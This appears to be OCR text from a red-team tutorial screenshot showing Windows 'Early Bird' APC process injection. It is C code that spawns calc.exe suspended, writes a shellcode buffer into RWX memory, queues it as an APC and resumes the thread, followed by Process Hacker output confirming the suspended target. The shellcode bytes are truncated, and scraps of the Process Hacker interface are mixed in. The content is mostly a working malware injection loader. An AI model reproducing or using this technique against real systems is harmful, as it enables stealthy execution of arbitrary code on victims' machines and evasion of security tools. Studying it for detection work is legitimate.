 8 int main()
9 {
10 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\
11 SIZE_T shellSize = sizeof(buf);
12 STARTUPINFOA si = {0};
13 PROCESS_INFORMATION pi = {0};
14
15 CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
16 HANDLE victimProcess = pi.hProcess;
17 HANDLE threadHandle = pi.hThread;
18
19 LPVOID shellAddress = VirtualAllocEx(victimProcess, NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
20 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress;
21
22 WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);
23 QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);
24
25 ResumeThread(threadHandle);
26
27 return 0;
28 }
100 %
Autos
Name Value
VirtualAllocEx 0x00007ff60b361a30 {earlybird.exe!VirtualAllocEx}
Process Hacker [WS01\mantvydas]+ (Administrator)
Hacker View Tools User
Processes Services Network
Name
ApplicationFrameHost.ex
browser_broker.exe
calc.exe
conhost.exe
conhost.exe
conhost.exe
conhost.exe
conhost.exe
csrss.exe
csrss.exe
ctfmon.exe
devenv.exe
dllhost.exe
dwm.exe
earlybird.exe
explorer.exe
fontdrvhost.exe
fontdrvhost.exe
HxD64.exe
Interrupts
lsass.exe
calc.exe (6340) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
TID CPU Cycles delta Start address Priority
7516 0x7ffc69fca250 Normal
Start module:
Started: 2:00:38 PM 5/27/2019
State: Wait:Suspended (1) Priority: 8
Kernel time: 00:00:00.000 Base priority: 8
User time: 00:00:00.000 I/O priority: Normal
Context switches: 1 Page priority: Normal
Cycles: 25,626 Ideal processor: 0:0